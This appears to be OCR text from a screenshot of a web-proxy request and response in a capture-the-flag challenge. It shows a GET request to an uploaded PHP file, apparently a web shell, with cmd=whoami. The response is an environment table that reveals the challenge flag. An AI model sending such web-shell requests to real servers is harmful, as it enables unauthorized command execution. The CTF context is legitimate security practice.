 Group 1 10 43 35 44 45 46 × 47 48 49 50 51 +
Send group (parallel) Cancel < > Target: https://why2025planning.ctf.zone HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /uploads/new.php?cmd=whoami HTTP/1.1
2 Host: why2025planning.ctf.zone
3 Cookie: PHPSESSID=09bs1v462ee2qkq4htfv0ggdu6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Sec-Gpc: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
Response
Pretty Raw Hex Render Hackvertor \n
125 </table>
126 <h2>
Apache Environment
</h2>
127 <table>
128 <tr class="h">
<th>
Variable
</th>
<th>
Value
</th>
</tr>
129 <tr>
<td class="e">
flag{1cdaf6ddac4je1a9
1a8dcb8e01llbfbb}
</td>
<td class="v">